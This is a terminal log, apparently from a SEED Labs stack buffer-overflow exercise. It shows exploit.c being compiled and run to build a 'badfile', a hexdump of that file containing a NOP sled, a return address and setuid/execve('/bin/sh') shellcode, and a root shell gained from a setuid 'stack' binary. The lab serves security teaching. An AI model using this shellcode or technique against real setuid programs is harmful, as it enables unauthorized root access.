 [02/12/21]seed@AAYUSH_PES2201800211-A:~/.../W3$ nano exploit.c
[02/12/21]seed@AAYUSH_PES2201800211-A:~/.../W3$ gcc -o exploit exploit.c
[02/12/21]seed@AAYUSH_PES2201800211-A:~/.../W3$ ./exploit
[02/12/21]seed@AAYUSH_PES2201800211-A:~/.../W3$ hexdump -C badfile
00000000  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000020  90 90 90 90 a0 eb ff bf  90 90 90 90 90 90 90 90  |................|
00000030  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
000001e0  90 90 90 90 31 c0 31 db  b0 d5 cd 80 31 c0 50 68  |....1.1.....1.Ph|
000001f0  2f 2f 73 68 68 2f 62 69  6e 89 e3 50 53 89 e1 99  |//shh/bin..PS...|
00000200  b0 0b cd 80 00                                    |.....|
00000205
[02/12/21]seed@AAYUSH_PES2201800211-A:~/.../W3$ ls -l stack
-rwsr-xr-x 1 root seed 7476 Feb 12 14:15 stack
[02/12/21]seed@AAYUSH_PES2201800211-A:~/.../W3$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
,113(lpadmin),128(sambashare)
#